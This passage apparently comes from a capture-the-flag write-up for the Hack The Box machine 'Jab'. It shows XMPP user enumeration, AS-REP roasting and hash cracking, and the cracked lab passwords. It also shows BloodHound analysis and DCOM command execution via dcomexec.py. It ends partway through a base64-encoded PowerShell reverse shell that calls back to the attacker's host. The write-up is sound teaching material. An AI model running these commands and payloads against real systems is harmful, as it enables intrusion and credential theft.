
I don’t have access to “test”:

“test2” has a message from bdavis:

The image doesn’t display, as the base64-encoded data is just text:
oxdf@hacky$ echo "VGhlIGltYWdlIGRhdGEgZ29lcyBoZXJlCg==" | base64 -d
The image data goes here
Users
From the menu, “Accounts” –> “0xdf@jab.htb/(XMPP)” –> “Search for Users…” provides username enumeration on this server:

It asks for a “directory” to search, and has pre-populated the field with “search.jab.htb”:

I’ll click ok, and in the next window enter “*”:

The resulting window has a ton of users with email addresses:

Plugins / User Export
Under “Tools” –> “Plugins” I’ll take a look at the enabled plugins:

I don’t see anything interesting enabled, but I’ll enable “XMPP Console”, and now that shows up in the “Tools” menu:

This page in the XMPP documentation shows how to craft XML XMPP messages to issue search queries. Example 3 shows how to search, which I can update (with some trial and error) for my aims to:
<iq type='set'
from='0xdf@jab.htb'
to='search.jab.htb'
id='search4users'
xml:lang='en'>
<query xmlns='jabber:iq:search'>
<last>*</last>
</query>
</iq>
On pasting this in, the response is a long XML blob listing the users:

I’ll copy that into users.xml, and parse out the usernames:
oxdf@hacky$ xmllint --xpath "//*[local-name()='item']/@jid" users.xml | cut -d'"' -f2 | cut -d@ -f1 | head #wc -l
lmccarty
nenglert
aslater
rtruelove
pwoodland
pparodi
mhernandez
atorres
apugh
lray
oxdf@hacky$ xmllint --xpath "//*[local-name()='item']/@jid" users.xml | cut -d'"' -f2 | cut -d@ -f1 > users.txt
oxdf@hacky$ wc -l users.txt
2684 users.txt
That’s a ton of users!
Auth as jmontgomery
ASREP Roast
With this long list of users, I’ll check for any that have the don’t require preauth flag enabled:
oxdf@hacky$ GetNPUsers.py jab.htb/ -dc-ip dc01.jab.htb -usersfile users.txt -outputfile asrep.txt -format hashcat
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[-] User lmccarty doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nenglert doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aslater doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rtruelove doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pwoodland doesn't have UF_DONT_REQUIRE_PREAUTH set
...[snip]...
This takes a few minutes to run as there are so many users. There are three with UF_DONT_REQUIRE_PREAUTH:
oxdf@hacky$ wc -l asrep.txt
3 asrep.txt
oxdf@hacky$ cat asrep.txt
$krb5asrep$23$jmontgomery@JAB.HTB:079194bb8982efb1f06ca790f8b267fa$747d3614459f850c0fef76d6ac9f101605e299b05a6125bb0b161e2671ab71797b61d79ff05ed8ae819842b925b21c411c38eae95096d2e024fefc26d2705b0407f6feaed713bb4d1b03673e0a3a1ff79d61260c3e83e456e85e340052185ad4baff574b3102ce41dbfb4b03c81b42fd62691b27c7bdeb47e3d21772434b29035e4ca3c791c775941c18b9343efa815fd3057393bfa8318e45654618919370ccf85f3c3b0508d63260fb96155be5e3941b03d187020417fa1e86a0cf47ebbf59116b1dc0f308afb0880ae00b2a432ad9614fd4b082a7e75729caae6cf2fb62b6508c
$krb5asrep$23$lbradford@JAB.HTB:6c69c9918958349883daa5bfaca2ebf8$87275459282a43057f2af8b8a8c7d23526244d919f332de996ddae35ad27c4869d2c2d01cdbb31be82f50482f9959755dd244463a3673ad5992d57fb2b337639daac0803cda2a03bd57f7e0a283e9b0a8a3ac43c0f70c346d6416d38ea60b782ec42b836c758ca5d3e12a3d0e994520e5d8930eac6a35e3fb9622153e0cca6d16a26ca33ad9bb3d99076b5d105ca23f0de653b1c56e1859c79e6cb3e25a89ad3c56ea39a84f3bd3fd700348e49fa3e7e2e79b74ff942f4cc917d54321e2b38dbe52d756eb86ee38162b691a04248334de6ab97b5be2ceb8c2d3d7d1fada0fade5945
$krb5asrep$23$mlowe@JAB.HTB:1771e7b9e073f71c4c233bb5501b8e18$a124d42412669ee4ef008775530a70e5ef1a9a29506c642991c2fbad6a1fc456ba5687265499cae9e7b25a592d6cdaa7d16213fc0736f169812085449c35e64d4a99b9f64fa2f7f0a061deb15b4852b55497c6584f5bfd80dba5e4588f1636198a2d456eef7f39bec8d8d084046642087bd369564e648a332601cc35498dd5c5e896e77f66f9f2c9eaf2641e28479cbd8a30dd7df24f666eec51284b4d58cfaff372930b711ea19e4bb56a91aa8b4e241102fa950cae747cc2871b11f265a6fe679c7d5382688e058e31f4bd97a46a446cce423181c8546a85ed87f9af3a11d3310c
Crack Hashes
I’ll pass these into hashcat with rockyou.txt to see if any crack:
oxdf@corum:~/hackthebox/jab-10.10.11.4$ hashcat asrep.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
...[snip]...
$krb5asrep$23$jmontgomery@JAB.HTB:079194bb8982efb1f06ca790f8b267fa$747d3614459f850c0fef76d6ac9f101605e299b05a6125bb0b161e2671ab71797b61d79ff05ed8ae819842b925b21c411c38eae95096d2e024fefc26d2705b0407f6feaed713bb4d1b03673e0a3a1ff79d61260c3e83e456e85e340052185ad4baff574b3102ce41dbfb4b03c81b42fd62691b27c7bdeb47e3d21772434b29035e4ca3c791c775941c18b9343efa815fd3057393bfa8318e45654618919370ccf85f3c3b0508d63260fb96155be5e3941b03d187020417fa1e86a0cf47ebbf59116b1dc0f308afb0880ae00b2a432ad9614fd4b082a7e75729caae6cf2fb62b6508c:Midnight_121
...[snip]...
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: asrep.txt
Time.Started.....: Mon Jun 24 11:33:01 2024 (1 sec)
Time.Estimated...: Mon Jun 24 11:33:02 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 30120.9 kH/s (6.18ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/3 (33.33%) Digests (total), 1/3 (33.33%) Digests (new), 1/3 (33.33%) Salts
Progress.........: 43033152/43033152 (100.00%)
Rejected.........: 0/43033152 (0.00%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[30383434313332373933] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 63c Fan: 0% Util: 60% Core:1965MHz Mem:7300MHz Bus:4
The password for jmontgomery comes back as “Midnight_121”.
Enumerate Access
This password does work for SMB, but not WinRM:
oxdf@hacky$ netexec smb jab.htb -u jmontgomery -p 'Midnight_121'
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\jmontgomery:Midnight_121
oxdf@hacky$ netexec winrm jab.htb -u jmontgomery -p 'Midnight_121'
WINRM 10.10.11.4 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:jab.htb)
WINRM 10.10.11.4 5985 DC01 [-] jab.htb\jmontgomery:Midnight_121
There are only the standard domain controller shares available:
oxdf@hacky$ netexec smb jab.htb -u jmontgomery -p 'Midnight_121' --shares
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\jmontgomery:Midnight_121
SMB 10.10.11.4 445 DC01 Enumerated shares
SMB 10.10.11.4 445 DC01 Share Permissions Remark
SMB 10.10.11.4 445 DC01 ----- ----------- ------
SMB 10.10.11.4 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.4 445 DC01 C$ Default share
SMB 10.10.11.4 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.4 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.4 445 DC01 SYSVOL READ Logon server share
There’s not much in the way of interesting files:
oxdf@hacky$ netexec smb jab.htb -u jmontgomery -p 'Midnight_121' -M spider_plus
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\jmontgomery:Midnight_121
SPIDER_P... 10.10.11.4 445 DC01 Started module spidering_plus with the following options:
SPIDER_P... 10.10.11.4 445 DC01 DOWNLOAD_FLAG: False
SPIDER_P... 10.10.11.4 445 DC01 STATS_FLAG: True
SPIDER_P... 10.10.11.4 445 DC01 EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_P... 10.10.11.4 445 DC01 EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_P... 10.10.11.4 445 DC01 MAX_FILE_SIZE: 50 KB
SPIDER_P... 10.10.11.4 445 DC01 OUTPUT_FOLDER: /tmp/nxc_spider_plus
SMB 10.10.11.4 445 DC01 Enumerated shares
SMB 10.10.11.4 445 DC01 Share Permissions Remark
SMB 10.10.11.4 445 DC01 ----- ----------- ------
SMB 10.10.11.4 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.4 445 DC01 C$ Default share
SMB 10.10.11.4 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.4 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.4 445 DC01 SYSVOL READ Logon server share
SPIDER_P... 10.10.11.4 445 DC01 [+] Saved share-file metadata to "/tmp/nxc_spider_plus/10.10.11.4.json".
SPIDER_P... 10.10.11.4 445 DC01 SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_P... 10.10.11.4 445 DC01 SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_P... 10.10.11.4 445 DC01 SMB Filtered Shares: 1
SPIDER_P... 10.10.11.4 445 DC01 Total folders found: 22
SPIDER_P... 10.10.11.4 445 DC01 Total files found: 5
SPIDER_P... 10.10.11.4 445 DC01 File size average: 1.5 KB
SPIDER_P... 10.10.11.4 445 DC01 File size min: 22 B
SPIDER_P... 10.10.11.4 445 DC01 File size max: 3.68 KB
The creds also work to connect to the chat as jmontgomery by adding another account in Pidgin:

Shell as svc_openfire
Enumeration
In Jabber, there’s no obvious buddies or new users, but when I look at the rooms list, there’s an additional option:

This room has a discussion about an ongoing pentest:
The svc_openfire account is Kerberoastable, and the commands in the chat include dumping a hash and cracking it with hashcat, to include the password:

Validate Creds
The creds still work for the svc_openfire account over SMB, but not WinRM:
oxdf@hacky$ netexec smb jab.htb -u svc_openfire -p '!@#$%^&*(1qazxsw'
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
oxdf@hacky$ netexec winrm jab.htb -u svc_openfire -p '!@#$%^&*(1qazxsw'
WINRM 10.10.11.4 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:jab.htb)
WINRM 10.10.11.4 5985 DC01 [-] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
Bloodhound
Collect
I’ll use the Python Bloodhound collector to get data for BloodHound:
oxdf@hacky$ bloodhound-python -d jab.htb -c all -u svc_openfire -p '!@#$%^&*(1qazxsw' -ns 10.10.11.4 --zip
INFO: Found AD domain: jab.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.jab.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 502 computers
INFO: Connecting to LDAP server: dc01.jab.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 2687 users
INFO: Found 162 groups
INFO: Found 2 gpos
INFO: Found 21 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
...[snip DNS errors]...
INFO: Done in 00M 27S
INFO: Compressing output into 20240624114504_bloodhound.zip
There’s a ton of DNS errors where Bloodhound is trying to get IP addresses for all the (fake) computers in the domain. These can be ignored here.
Analysis
I’ll load the Zip archive into BloodHound and start by marking the two users I’ve compromised as owned. There’s nothing too interesting for jmontgomery.
svc_openfire doesn’t have any outbound object control, but it does have “First Degree DCOM Privileges”:

Clicking it shows up as:

Execution
Theory
Windows uses the Component Object Model (COM) as a standard for having binary components that can interact with each other. Distributed Component Object Model (DCOM) exposes these interfaces over remote procedure calls (RPCs).
Matt Nelson (enigma0x3) published research on abusing DCOM, in 2017 with two posts, part 1 and part 2. With the right permissions, this allows executing commands remotely over DCOM.
dcomexec.py is an Impacket example script that abuses this.
POC
dcomexec.py options show it takes the standard Impacket target format, with some additional options:
oxdf@hacky$ dcomexec.py -h
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
usage: dcomexec.py [-h] [-share SHARE] [-nooutput] [-ts] [-debug] [-codec CODEC] [-object [{ShellWindows,ShellBrowserWindow,MMC20}]] [-com-version MAJOR_VERSION:MINOR_VERSION] [-shell-type {cmd,powershell}]
[-silentcommand] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] [-A authfile] [-keytab KEYTAB]
target [command ...]
Executes a semi-interactive shell using the ShellBrowserWindow DCOM object.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
command command to execute at the target. If empty it will launch a semi-interactive shell
options:
-h, --help show this help message and exit
-share SHARE share where the output will be grabbed from (default ADMIN$)
-nooutput whether or not to print the output (no SMB connection created)
-ts Adds timestamp to every logging output
-debug Turn DEBUG output ON
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected, run chcp.com at the target, map the result with
https://docs.python.org/3/library/codecs.html#standard-encodings and then execute wmiexec.py again with -codec and the corresponding codec
-object [{ShellWindows,ShellBrowserWindow,MMC20}]
DCOM object to be used to execute the shell command (default=ShellWindows)
-com-version MAJOR_VERSION:MINOR_VERSION
DCOM version, format is MAJOR_VERSION:MINOR_VERSION e.g. 5.7
-shell-type {cmd,powershell}
choose a command processor for the semi-interactive shell
-silentcommand does not execute cmd.exe to run given command (no output, cannot run dir/cd/etc.)
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If omitted it use the domain part (FQDN) specified in the target parameter
-A authfile smbclient/mount.cifs-style authentication file. See smbclient man page's -A option.
-keytab KEYTAB Read keys for SPN from keytab file
-silentcommand is definitely wanted, as otherwise it will open a cmd.exe window on the target.
I’ll start as simply as possible, to see if I can ping my host. I don’t know if the output of the command will be returned, so ping allows me to see success at tcpdump.
oxdf@hacky$ dcomexec.py jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'ping 10.10.14.6' -silentcommand
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[-] DCOM SessionError: code: 0x8000401a - CO_E_RUNAS_LOGON_FAILURE - The server process could not be started because the configured identity is incorrect. Check the user name and password.
This is a really tricky error, as it implies the username/password is bad, where it’s not.
There are multiple DCOM objects that present execution opportunities. By default, this script tries ShellWindows. I’ll try MMC20:
oxdf@hacky$ dcomexec.py jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'ping 10.10.14.6' -silentcommand -object MMC20
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
It works:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:18:49.226351 IP 10.10.11.4 > 10.10.14.6: ICMP echo request, id 1, seq 2584, length 40
13:18:49.226385 IP 10.10.14.6 > 10.10.11.4: ICMP echo reply, id 1, seq 2584, length 40
13:18:50.235810 IP 10.10.11.4 > 10.10.14.6: ICMP echo request, id 1, seq 2585, length 40
13:18:50.235830 IP 10.10.14.6 > 10.10.11.4: ICMP echo reply, id 1, seq 2585, length 40
13:18:51.238747 IP 10.10.11.4 > 10.10.14.6: ICMP echo request, id 1, seq 2586, length 40
13:18:51.238774 IP 10.10.14.6 > 10.10.11.4: ICMP echo reply, id 1, seq 2586, length 40
13:18:52.249042 IP 10.10.11.4 > 10.10.14.6: ICMP echo request, id 1, seq 2587, length 40
13:18:52.249071 IP 10.10.14.6 > 10.10.11.4: ICMP echo reply, id 1, seq 2587, length 40
Shell
I’ll grab “PowerShell #3 (Base64)” from revshells.com and give that as the command to run:
oxdf@hacky$ dcomexec.py jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIA